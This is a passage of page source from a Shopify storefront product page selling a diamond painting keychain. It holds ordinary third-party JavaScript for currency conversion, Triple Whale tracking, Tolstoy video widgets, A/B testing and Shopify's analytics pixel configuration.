  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6737993629759",name:`Winter - Diamond Painting Keychain`,price:"21.91",variant:"39449611927615"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6737993629759
  data-template-name="product.diamond-painting-kit"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6737993629759
  data-collection-id=""
  data-template-name="product.diamond-painting-kit"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6737993629759
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.diamond-painting-kit"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/elements.js" ></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbd19-9080-7b01-9b46-d36ce713bcd7/discountninja-extensions-functions-dev-1336/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbd19-9080-7b01-9b46-d36ce713bcd7/discountninja-extensions-functions-dev-1336/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4ec61ba6b1d5a26aac5e2c3d47b0542a","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.91,"currencyCode":"USD"},"product":{"title":"Winter - Diamond Painting Keychain","vendor":"Home Craftology","id":"6737993629759","untranslatedTitle":"Winter - Diamond Painting Keychain","url":"\/products\/winter-diamond-painting-keychain","type":"Keychain"},"id":"39449611927615","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901"},"sku":"JP03-A-4-056#","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.91,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Winter - Diamond Painting Keychain\",\"vendor\":\"Home Craftology\",\"id\":\"6737993629759\",\"untranslatedTitle\":\"Winter - Diamond Painting Keychain\",\"url\":\"\/products\/winter-diamond-painting-keychain\",\"type\":\"Keychain\"},\"id\":\"39449611927615\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901\"},\"sku\":\"JP03-A-4-056#\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6737993629759,"gid":"gid:\/\/shopify\/Product\/6737993629759","vendor":"Home Craftology","type":"Keychain","handle":"winter-diamond-painting-keychain","variants":[{"id":39449611927615,"price":2191,"name":"Winter - Diamond Painting Keychain","public_title":null,"sku":"JP03-A-4-056#"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6737993629759,"requestId":"cdb763dd-6981-4438-a35e-194e4bddc429-1768428828"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
